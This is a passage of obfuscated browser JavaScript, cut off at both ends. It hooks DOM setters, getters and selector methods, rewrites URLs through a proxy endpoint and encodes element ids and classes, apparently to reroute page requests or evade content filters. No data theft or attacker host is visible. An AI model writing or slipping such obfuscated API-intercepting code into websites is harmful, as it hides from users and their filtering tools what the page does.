window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xe5c))?YG(0xb7d):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x7f6))?YG(0x70f):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x268))?YG(0xca3):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x41b))?YG(0x2dd):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x90b))?YG(0x657):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x30e))?YG(0x32d):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x37e))?YG(0x80e):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xb66))?YG(0xb86):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x7e3))?YG(0xc29):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xf04))?YG(0x9c7):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xba7))?YG(0x102f):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xae0))?YG(0xe59):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x394))?YG(0x398):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xdb6))?YG(0x294):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x64a))?YG(0x293):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x50b))?YG(0xd86):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xa5b))?YG(0x6d8):YG(0x807);if(YG(0xb0e)==typeof this[YG(0x6a9)]&&this[YG(0x6a9)][YG(0x7a8)](YG(0x5f6)))return YG(0xa1c);if(this[YG(0x6a9)]&&YG(0xb0e)==typeof this[YG(0x6a9)]&&this[YG(0x6a9)][YG(0x7a8)](YG(0xab7)))return YG(0xfa0);for(var pb=arguments[YG(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];return V9['A'][YG(0x6db)](pM)[YG(0xd22)][YG(0x6db)][YG(0x1048)](this,ph);}}),TL(pM,Fs(0xe35),Fs(0x916),{'get':function(){const Ym=Fs;for(var pb=arguments[Ym(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][Ym(0x6db)](pM)[Ym(0x103a)][Ym(0x6db)][Ym(0xd9c)](this,...ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[Ym(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const Yu=Fs;for(var ph=arguments[Yu(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return(0x0,V0['EW'])(pb[Yu(0x1e1)]())&&p1((0x0,V0['sH'])(pb[Yu(0x1e1)]())[Yu(0xae7)])||(0x0,V0['EW'])(pb[Yu(0x1e1)]())||(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb[Yu(0x1e1)](),'kind':V0['MN'][Yu(0x85c)],'baseUrl':V9['A'][Yu(0x6db)](pM)[Yu(0xa49)][Yu(0x6db)][Yu(0x1048)](pM[Yu(0x372)]),'endpoint':V1['A'][Yu(0xdd4)]})),V9['A'][Yu(0x6db)](pM)[Yu(0x103a)][Yu(0x25e)][Yu(0xd9c)](this,pb,...pS);}},function(pb){const YN=Fs;return null==pb||''===pb||(0x0,V8['pI'])(pK,pb[YN(0x1e1)]());}),TL(pM,Fs(0x100c),Fs(0x916),{'get':function(){const YF=Fs;for(var pb=arguments[YF(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][YF(0x6db)](pM)[YF(0x100e)][YF(0x6db)][YF(0x1048)](this,ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[YF(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const YY=Fs;for(var ph=arguments[YY(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return(0x0,V0['EW'])(pb)&&p1((0x0,V0['sH'])(pb)[YY(0xae7)])?V9['A'][YY(0x6db)](pM)[YY(0x100e)][YY(0x25e)][YY(0xd9c)](this,pb,...pS):((0x0,V0['EW'])(pb)||(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][YY(0x9fb)],'baseUrl':V9['A'][YY(0x6db)](pM)[YY(0xa49)][YY(0x6db)][YY(0x1048)](pM[YY(0x372)]),'endpoint':V1['A'][YY(0xdd4)]})),V9['A'][YY(0x6db)](pM)[YY(0x100e)][YY(0x25e)][YY(0x1048)](this,[pb,...pS]));}},function(pb){return null==pb||''===pb||(0x0,V8['pI'])(pK,pb);}),TL(pM,Fs(0x2f9),Fs(0xcca),{'get':function(){const Yi=Fs;for(var pb=arguments[Yi(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][Yi(0x6db)](pM)[Yi(0xf0c)][Yi(0x6db)][Yi(0xd9c)](this,...ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[Yi(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const Yd=Fs,ph=V9['A'][Yd(0x6db)](pM)[Yd(0xb3f)][Yd(0x6db)][Yd(0xd9c)](this),pS=V9['A'][Yd(0x6db)](pM)[Yd(0x6f3)][Yd(0x6db)][Yd(0xd9c)](this),pv=Yd(0xb7a)===ph||Yd(0x2db)===ph&&Yd(0x4b4)===pS?V0['MN'][Yd(0xc93)]:Yd(0x2db)===ph&&Yd(0xf63)===pS?V0['MN'][Yd(0x9fb)]:V0['MN'][Yd(0x85c)];pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':pv,'baseUrl':V9['A'][Yd(0x6db)](pM)[Yd(0xa49)][Yd(0x6db)][Yd(0x1048)](pM[Yd(0x372)]),'endpoint':V1['A'][Yd(0xdd4)]});for(var pJ=arguments[Yd(0x3b9)],pC=new Array(pJ>0x1?pJ-0x1:0x0),pQ=0x1;pQ<pJ;pQ++)pC[pQ-0x1]=arguments[pQ];return V9['A'][Yd(0x6db)](pM)[Yd(0xf0c)][Yd(0x25e)][Yd(0xd9c)](this,pb,...pC);}},function(pb){return!pb||(0x0,V8['pI'])(pK,pb);}),TL(pM,Fs(0xea7),Fs(0x480),{'get':function(){const Yc=Fs;for(var pb=arguments[Yc(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][Yc(0x6db)](pM)[Yc(0xcc5)][Yc(0x6db)][Yc(0xd9c)](this,...ph);return(0x0,V0['EW'])(pv)&&(pv=(0x0,V0['sH'])(pv)[Yc(0xae7)]),pv;},'set':function(pb){const Yj=Fs;(0x0,V8['pI'])(pK,pb)&&(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][Yj(0x85c)],'baseUrl':V9['A'][Yj(0x6db)](pM)[Yj(0xa49)][Yj(0x6db)][Yj(0x1048)](pM[Yj(0x372)]),'endpoint':V1['A'][Yj(0xdd4)]}));for(var ph=arguments[Yj(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][Yj(0x6db)](pM)[Yj(0xcc5)][Yj(0x25e)][Yj(0xd9c)](this,pb,...pS);}}),TL(pM,Fs(0xbf2),Fs(0x916),{'get':function(){const Yg=Fs;for(var pb=arguments[Yg(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][Yg(0x6db)](pM)[Yg(0x892)][Yg(0x6db)][Yg(0xd9c)](this,...ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[Yg(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const Yl=Fs;(0x0,V8['pI'])(pK,pb)&&(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][Yl(0x85c)],'baseUrl':V9['A'][Yl(0x6db)](pM)[Yl(0xa49)][Yl(0x6db)][Yl(0x1048)](pM[Yl(0x372)]),'endpoint':V1['A'][Yl(0xdd4)]}));for(var ph=arguments[Yl(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][Yl(0x6db)](pM)[Yl(0x892)][Yl(0x25e)][Yl(0xd9c)](this,pb,...pS);}}),TL(pM,Fs(0xf13),Fs(0x949),{'get':function(){const Yr=Fs;for(var pb=arguments[Yr(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][Yr(0x6db)](pM)[Yr(0xcce)][Yr(0x6db)][Yr(0xd9c)](this,...ph);return Yr(0x4b4)===this[Yr(0x1a5)][Yr(0x75f)]()?(0x0,TV['sR'])(pv):pv;},'set':function(pb){const YO=Fs;for(var ph=arguments[YO(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];if(YO(0x4b4)===this[YO(0x1a5)][YO(0x75f)]())return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pb,'idFilter':pQ=>(0x0,V8['Bo'])(pK,pQ),'urlFilter':pQ=>(0x0,V8['pI'])(pK,pQ),'attributeFilter':pQ=>(0x0,V8['yu'])(pK,pQ)}),...pS);if(YO(0xf63)===this[YO(0x1a5)][YO(0x75f)]())return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,pb,...pS);const pJ=pb[YO(0x1e1)]();if(this instanceof pM[YO(0xfc9)]&&pJ[YO(0x2c1)](YO(0xa1f)))return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,pb,...pS);if((YO(0xc0b)===pP[YO(0x519)]||YO(0x6d6)===pP[YO(0x519)])&&(this instanceof pM[YO(0x263)]||this instanceof pM[YO(0x193)]||this instanceof pM[YO(0xeef)]||this instanceof pM[YO(0xdcb)]||this instanceof pM[YO(0x6be)]||this instanceof pM[YO(0x59e)]||pJ[YO(0x7a8)](YO(0xeb5))))return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,pb,...pS);const pC=TG({'_window':pM,'protectUrlContext':pP,'html':pb,'idFilter':pQ=>(0x0,V8['Bo'])(pK,pQ),'urlFilter':pQ=>(0x0,V8['pI'])(pK,pQ),'attributeFilter':pQ=>(0x0,V8['yu'])(pK,pQ)});return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,pC,...pS);}}),p2(pM,Fs(0xf13),Fs(0xecc),function(pb,ph,pS){const YW=Fs;ph=ph[YW(0x75f)](),(0x0,V8['yu'])(pK,ph)&&(ph=YW(0x7e5)+(0x0,Vq['md'])(ph[YW(0x825)](0x5)[YW(0x75f)]()));let pv=String(pS);const pJ=this[YW(0x1a5)][YW(0x75f)]();if(['id',YW(0x321)][YW(0x2c1)](ph))pv=pv[YW(0x619)]('\x20')[YW(0x730)](pC=>(0x0,V8['Bo'])(pK,pC)?(0x0,Vq['md'])(pC):pC)[YW(0x66b)]('\x20');else{if([YW(0x916),YW(0xcca)][YW(0x2c1)](ph)){if(!(0x0,V0['EW'])(pv)||!p1((0x0,V0['sH'])(pv)[YW(0xae7)])){const pC=YW(0x4d0)===pJ?V0['MN'][YW(0x947)]:YW(0xf63)===pJ?V0['MN'][YW(0x9fb)]:V0['MN'][YW(0x85c)];pv=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pv,'kind':pC,'baseUrl':V9['A'][YW(0x6db)](pM)[YW(0xa49)][YW(0x6db)][YW(0x1048)](pM[YW(0x372)]),'endpoint':V1['A'][YW(0xdd4)]});}}else{if(YW(0xbec)===ph)pv=YW(0x560)[YW(0xe30)](TI,YW(0xf73))[YW(0xe30)]((0x0,V0['Wq'])({'protectUrlContext':pP,'url':V1['A'][YW(0xdd4)]+YW(0x802),'kind':V0['MN'][YW(0x9fb)],'baseUrl':V9['A'][YW(0x6db)](pM)[YW(0xa49)][YW(0x6db)][YW(0x1048)](pM[YW(0x372)]),'endpoint':V1['A'][YW(0xdd4)]}),YW(0xeb7))[YW(0xe30)]((0x0,TU['x'])()['id'],YW(0xf69))+TG({'_window':pM,'protectUrlContext':pP,'html':pv});else{if(YW(0xd00)===ph)pv=TZ({'protectUrlContext':pP,'srcset':pv,'endpoint':V1['A'][YW(0xdd4)],'urlFilter':pQ=>(0x0,V8['pI'])(pK,pQ)});else{if(YW(0x7ac)===ph||YW(0x9b8)===ph)pv=YW(0xf89)+pv;else{if(YW(0xd53)===pJ&&YW(0xda5)===ph&&(0x0,V8['pI'])(pK,pv)){const pQ=V9['A'][YW(0x6db)](pM)[YW(0x665)][YW(0xd9c)](this,YW(0xa8f));pv=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pv,'kind':YW(0xe36)===pQ?V0['MN'][YW(0x1a2)]:V0['MN'][YW(0x947)],'baseUrl':V9['A'][YW(0x6db)](pM)[YW(0xa49)][YW(0x6db)][YW(0x1048)](pM[YW(0x372)]),'endpoint':V1['A'][YW(0xdd4)]});}else YW(0xd53)===pJ&&YW(0xa8f)===ph&&(0x0,V8['Bo'])(pK,pv)?[YW(0xe36),YW(0x608),YW(0x22e),YW(0xb95)][YW(0x2c1)](pv)||(pv=(0x0,Vq['md'])(pv)):YW(0xd34)!==pJ||YW(0x916)!==ph&&YW(0x480)!==ph||!(0x0,V8['pI'])(pK,pv)?(0x0,V8['v5'])(pK,ph,pv)&&(pv=(0x0,Vq['md'])(pv)):pv=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pv,'kind':V0['MN'][YW(0x85c)],'baseUrl':V9['A'][YW(0x6db)](pM)[YW(0xa49)][YW(0x6db)][YW(0x1048)](pM[YW(0x372)]),'endpoint':V1['A'][YW(0xdd4)]});}}}}}return pb[YW(0xd9c)](this,ph,pv);},function(pb,ph){const YP=Fs,pS=pb[YP(0x75f)]();if(['id',YP(0x321)][YP(0x2c1)](pS)&&(0x0,V8['Bo'])(pK,ph))return!0x0;if([YP(0x916),YP(0xcca),YP(0xd00)][YP(0x2c1)](pS)&&(0x0,V8['pI'])(pK,ph))return!0x0;if(YP(0xbec)===pS&&this instanceof HTMLIFrameElement&&pX[YP(0xd9c)](this))return!0x0;if([YP(0x7ac),YP(0x9b8)][YP(0x2c1)](pS)&&(0x0,V8['sU'])(pK,this))return!0x0;if((0x0,V8['yu'])(pK,pb))return!0x0;if((0x0,V8['v5'])(pK,pb,ph))return!0x0;const pv=this[YP(0x1a5)][YP(0x75f)]();return!(YP(0xd53)!==pv||YP(0xda5)!==pb||!(0x0,V8['pI'])(pK,ph))||!(YP(0xd53)!==pv||YP(0xa8f)!==pb||!(0x0,V8['Bo'])(pK,ph))||!(YP(0xd34)!==pv||YP(0x916)!==pb&&YP(0x480)!==pb||!(0x0,V8['pI'])(pK,ph));}),Ta(pM,Fs(0xf13),Fs(0x2fe),function(pb){const YM=Fs;(0x0,V8['yu'])(pK,pb)&&(pb=YM(0x7e5)+(0x0,Vq['md'])(pb[YM(0x825)](0x5)[YM(0x75f)]()));let ph=V9['A'][YM(0x6db)](pM)[YM(0x665)][YM(0xd9c)](this,pb);if(!ph)return ph;if('id'===pb&&(0x0,Vq['_'])(ph))ph=(0x0,Vq['ks'])(ph);else{if(YM(0x321)===pb)ph=ph[YM(0x619)]('\x20')[YM(0x730)](pS=>(0x0,Vq['_'])(pS)?(0x0,Vq['ks'])(pS):pS)[YM(0x66b)]('\x20');else{if(YM(0x916)===pb&&(0x0,V0['EW'])(ph)||YM(0xcca)===pb&&(0x0,V0['EW'])(ph)){const pS=(0x0,V0['sH'])(ph)[YM(0xae7)];ph=p1(pS)?ph:pS;}else YM(0xd00)===pb?ph=TH(ph):YM(0x7ac)!==pb&&YM(0x9b8)!==pb||YM(0xb0e)!=typeof ph||!ph[YM(0x7a8)](YM(0xf89))?(0x0,V8['v5'])(pK,pb,ph)&&(ph=(0x0,Vq['_'])(ph)?(0x0,Vq['ks'])(ph):ph):ph=ph[YM(0x825)](0x3);}}return ph;},function(pb){const YK=Fs,ph=V9['A'][YK(0x6db)](pM)[YK(0x665)][YK(0xd9c)](this,pb),pS=(0x0,Vq['_'])(ph)?(0x0,Vq['ks'])(ph):ph;return['id',YK(0x321),YK(0x916),YK(0xbec),YK(0xd00),YK(0xcca),YK(0x7ac),YK(0x9b8)][YK(0x2c1)](pb)||(0x0,V8['yu'])(pK,pb)||(0x0,V8['v5'])(pK,pb,pS);}),Ta(pM,Fs(0xf13),Fs(0xc9e),function(pb){const Ya=Fs;return V9['A'][Ya(0x6db)](pM)[Ya(0xd4d)][Ya(0xd9c)](this,(0x0,Vq['md'])(pb));},pb=>(0x0,V8['Bo'])(pK,pb)),Ta(pM,Fs(0xf13),Fs(0xf1d),function(pb){const YL=Fs;if((0x0,V8['yu'])(pK,pb)){const ph=pb[YL(0x825)](0x5)[YL(0x75f)]();pb=YL(0x7e5)+(0x0,Vq['md'])(ph);}return V9['A'][YL(0x6db)](pM)[YL(0xd7b)][YL(0xd9c)](this,pb);},function(pb){return(0x0,V8['yu'])(pK,pb);}),Ta(pM,Fs(0xf13),Fs(0xa04),function(pb){const YX=Fs;if((0x0,V8['yu'])(pK,pb)){const ph=pb[YX(0x825)](0x5)[YX(0x75f)]();pb=YX(0x7e5)+(0x0,Vq['md'])(ph);}return V9['A'][YX(0x6db)](pM)[YX(0x9c1)][YX(0xd9c)](this,pb);},function(pb){return(0x0,V8['yu'])(pK,pb);}),TX(pM,Fs(0xf13),Fs(0xa56),{'get':function(pb,ph){const Yb=Fs;Yb(0xb0e)==typeof ph&&(0x0,V8['yu'])(pK,ph)&&(ph=Yb(0x7e5)+(0x0,Vq['md'])(ph[Yb(0x825)](0x5)[Yb(0x75f)]()));const pS=pb[ph];if(!pS)return pS;if(Yb(0x3b9)===ph)return pS;var pv;if(Yb(0x72f)==typeof pS)return ph===(null===(pv=pM[Yb(0x6fc)])||void 0x0===pv?void 0x0:pv[Yb(0xc14)])?function(){const Yh=Yb,pJ=pS[Yh(0xd9c)](pb);return new pM[(Yh(0xf87))](pJ,{'get':function(pC,pQ){const YS=Yh,pn=pC[pQ];return pn?YS(0xa51)===pQ?function(){const Yv=YS,pA=pn[Yv(0xd9c)](pC);return pA?new Proxy(pA,{'get':function(pB,ps){const YJ=Yv,q0=pB[ps];return q0?YJ(0x6d0)===ps?new Proxy(q0,{'get':function(q1,q2){const YC=YJ,q3=q1[q2];if(!q3)return q3;if(YC(0x6d0)===q2){const q4=q1[YC(0xf08)];if('id'===q4&&YC(0xb0e)==typeof q3&&(0x0,Vq['_'])(q3))return(0x0,Vq['ks'])(q3);if(YC(0x321)===q4&&YC(0xb0e)==typeof q3)return q3[YC(0x619)]('\x20')[YC(0x730)](q5=>(0x0,Vq['_'])(q5)?(0x0,Vq['ks'])(q5):q5)[YC(0x66b)]('\x20');if((0x0,V8['v5'])(pK,q4,q3))return(0x0,Vq['_'])(q3)?(0x0,Vq['ks'])(q3):q3;}if(YC(0xf08)===q2&&q3[YC(0x7a8)](YC(0x7e5))){const q5=q3[YC(0x825)](0x5);return(0x0,Vq['_'])(q5)?YC(0x7e5)+(0x0,Vq['ks'])(q5):q3;}return q3;}}):YJ(0x72f)==typeof q0?q0[YJ(0x729)](pB):q0:q0;}}):pA;}:YS(0x72f)==typeof pS?pS[YS(0x729)](pC):pS:pn;}});}:pS[Yb(0x729)](pb);if(Yb(0xb0e)==typeof ph){const pJ=parseInt(ph);if(!isNaN(pJ))return(0x0,Vq['_'])(pS)?(0x0,Vq['ks'])(pS):pS;}return new pM[(Yb(0xf87))](pS,{'get':function(pC,pQ){const YQ=Yb,pn=pC[pQ];if(!pn)return pn;if(YQ(0x72f)==typeof pn)return pn[YQ(0x729)](pC);if(YQ(0x6d0)===pQ){const pA=pC[YQ(0xf08)];if('id'===pA&&YQ(0xb0e)==typeof pn&&(0x0,Vq['_'])(pn))return(0x0,Vq['ks'])(pn);if(YQ(0x321)===pA&&YQ(0xb0e)==typeof pn)return pn[YQ(0x619)]('\x20')[YQ(0x730)](pB=>(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB)[YQ(0x66b)]('\x20');if((0x0,V8['v5'])(pK,pA,pn))return(0x0,Vq['_'])(pn)?(0x0,Vq['ks'])(pn):pn;}if(YQ(0xf08)===pQ&&pn[YQ(0x7a8)](YQ(0x7e5))){const pB=pn[YQ(0x825)](0x5);return YQ(0x7e5)+((0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB);}return pn;}});}},null),Ta(pM,Fs(0xf13),Fs(0xfed),function(pb){const Yn=Fs;return!!pb&&(pb[Yn(0x3b9)]>0x2710?V9['A'][Yn(0x6db)](pM)[Yn(0x56f)][Yn(0xd9c)](this,pb):V9['A'][Yn(0x6db)](pM)[Yn(0x56f)][Yn(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':ph=>(0x0,V8['Bo'])(pK,ph),'attributeFilter':ph=>(0x0,V8['yu'])(pK,ph)})));}),TX(pM,Fs(0x6f7),Fs(0xecf),{'get':function(pb,ph){const YA=Fs;if(YA(0xb0e)!=typeof ph)return pb[ph];const pS=VT(ph),pv=pb[(0x0,V8['yu'])(pK,YA(0x7e5)+pS)?(0x0,Vq['md'])(pS):ph];return YA(0x72f)==typeof pv?pv[YA(0x729)](pb):pv;},'set':function(pb,ph,pS){const Yt=Fs;if(Yt(0xb0e)!=typeof ph)return pb[ph]=pS,!0x0;const pv=VT(ph);return pb[(0x0,V8['yu'])(pK,Yt(0x7e5)+pv)?(0x0,Vq['md'])(pv):ph]=pS,!0x0;},'ownKeys':function(pb){const YB=Fs,ph=pM[YB(0xee6)][YB(0xcc7)](pb)[YB(0x730)](pS=>YB(0xb0e)==typeof pS&&(0x0,Vq['_'])(pS)?VV((0x0,Vq['ks'])(pS)):pS);return ph;},'getOwnPropertyDescriptor':function(pb,ph){const Ys=Fs;if(Ys(0xb0e)==typeof ph){const pS=VT(ph);ph=(0x0,V8['yu'])(pK,Ys(0x7e5)+pS)?(0x0,Vq['md'])(pS):ph;}return pM[Ys(0xee6)][Ys(0xa02)](pb,ph);}},null),TL(pM,Fs(0x8ee),Fs(0xf08),{'get':function(){const i0=Fs;for(var pb=arguments[i0(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][i0(0x6db)](pM)[i0(0x9d0)][i0(0x6db)][i0(0xd9c)](this,...ph);return(0x0,Vq['_'])(pv)&&(pv=(0x0,Vq['ks'])(pv)),pv;},'set':function(pb){const i1=Fs;for(var ph=arguments[i1(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][i1(0x6db)](pM)[i1(0x9d0)][i1(0x25e)][i1(0xd9c)](this,(0x0,Vq['md'])(pb),...pS);}},function(pb){const i2=Fs;return void 0x0===pb||pb[i2(0x7a8)](i2(0xdf2));}),Ta(pM,Fs(0xf13),Fs(0xb62),function(pb){const i3=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv)}),pS=V9['A'][i3(0x6db)](pM)[i3(0x859)][i3(0xd9c)](this,ph);return pb[i3(0x2c1)](i3(0x84a))&&pb!==ph&&null===pS?V9['A'][i3(0x6db)](pM)[i3(0x859)][i3(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0xf13),Fs(0xd21),function(pb){const i4=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv)}),pS=V9['A'][i4(0x6db)](pM)[i4(0xaf6)][i4(0xd9c)](this,ph);return pb[i4(0x2c1)](i4(0x84a))&&pb!==ph&&0x0===pS[i4(0x3b9)]?V9['A'][i4(0x6db)](pM)[i4(0xaf6)][i4(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0x8c3),Fs(0xb62),function(pb){const i5=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv)}),pS=V9['A'][i5(0x6db)](pM)[i5(0x5fa)][i5(0xd9c)](this,ph);return pb[i5(0x2c1)](i5(0x84a))&&pb!==ph&&null===pS?V9['A'][i5(0x6db)](pM)[i5(0x5fa)][i5(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0x8c3),Fs(0xd21),function(pb){const i6=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv)}),pS=V9['A'][i6(0x6db)](pM)[i6(0xcb3)][i6(0xd9c)](this,ph);return pb[i6(0x2c1)](i6(0x84a))&&pb!==ph&&0x0===pS[i6(0x3b9)]?V9['A'][i6(0x6db)](pM)[i6(0xcb3)][i6(0xd9c)](this,pb):pS;},pb=>pb),TL(pM,Fs(0xf13),'id',{'get':function(){const i7=Fs;for(var pb=arguments[i7(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][i7(0x6db)](pM)[i7(0xb9b)][i7(0x6db)][i7(0xd9c)](this,...ph);return(0x0,Vq['_'])(pv)?(0x0,Vq['ks'])(pv):pv;},'set':function(pb){const i8=Fs;i8(0xb0e)!=typeof pb&&(pb=pM[i8(0xd78)](pb));for(var ph=arguments[i8(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][i8(0x6db)](pM)[i8(0xb9b)][i8(0x25e)][i8(0xd9c)](this,(0x0,V8['Bo'])(pK,pb)?(0x0,Vq['md'])(pb):pb,...pS);}}),Ta(pM,Fs(0xf13),Fs(0x402),function(pb,ph){const i9=Fs;return V9['A'][i9(0x6db)](pM)[i9(0x58a)][i9(0xd9c)](this,pb,TG({'_window':pM,'protectUrlContext':pP,'html':ph,'idFilter':pS=>(0x0,V8['Bo'])(pK,pS),'urlFilter':pS=>(0x0,V8['pI'])(pK,pS),'attributeFilter':pS=>(0x0,V8['yu'])(pK,pS)}));},function(pb,ph){const iV=Fs;return!(this instanceof pM[iV(0x89c)]);}),Ta(pM,Fs(0xf13),Fs(0xd2a),function(pb){const iT=Fs;return V9['A'][iT(0x6db)](pM)[iT(0x720)][iT(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':ph=>(0x0,V8['Bo'])(pK,ph),'attributeFilter':ph=>(0x0,V8['yu'])(pK,ph)}));}),TX(pM,Fs(0xf13),Fs(0x46c),{'get':function(pb,ph){const ip=Fs,pS=pb[ph];if(!pS)return pS;if(ip(0x81a)===ph)return function(){const iq=ip,pv=[];for(var pJ=arguments[iq(0x3b9)],pC=new Array(pJ),pQ=0x0;pQ<pJ;pQ++)pC[pQ]=arguments[pQ];return pC[iq(0x985)](pn=>{const ik=iq;(0x0,V8['Bo'])(pK,pn)&&(pn=(0x0,Vq['md'])(pn)),pv[ik(0x591)](pn);}),pS[iq(0x1048)](pb,[...pv]);};if(ip(0x47d)===ph)return function(pv){const iD=ip;return(0x0,V8['Bo'])(pK,pv)&&(pv=(0x0,Vq['md'])(pv)),pS[iD(0x1048)](pb,[pv]);};if(ip(0xc1d)===ph)return function(){const io=ip;for(var pv=arguments[io(0x3b9)],pJ=new Array(pv),pC=0x0;pC<pv;pC++)pJ[pC]=arguments[pC];const pQ=pJ[io(0x730)](pn=>(0x0,V8['Bo'])(pK,pn)?(0x0,Vq['md'])(pn):pn);return pS[io(0x1048)](pb,[...pQ]);};if(ip(0x6d9)===ph)return function(pv,pJ){const iw=ip;return(0x0,V8['Bo'])(pK,pv)&&(pv=(0x0,Vq['md'])(pv)),pS[iw(0x1048)](pb,[pv,pJ]);};if(ip(0xb71)===ph)return function(pv,pJ){const iy=ip;return(0x0,V8['Bo'])(pK,pv)&&(pv=(0x0,Vq['md'])(pv)),(0x0,V8['Bo'])(pK,pJ)&&(pJ=(0x0,Vq['md'])(pJ)),pS[iy(0x1048)](pb,[pv,pJ]);};if(ip(0x6d0)===ph)return pS[ip(0x619)]('\x20')[ip(0x730)](pv=>(0x0,Vq['_'])(pv)?(0x0,Vq['ks'])(pv):pv)[ip(0x66b)]('\x20');if(ph===pM[ip(0x6fc)][ip(0xc14)])return function(){const iE=ip,pv=pS[iE(0xd9c)](pb);return new pM[(iE(0xf87))](pv,{'get':function(pJ,pC){const iI=iE,pQ=pJ[pC];return pQ?iI(0xa51)===pC?function(){const iU=iI,pn=pQ[iU(0xd9c)](pJ);return 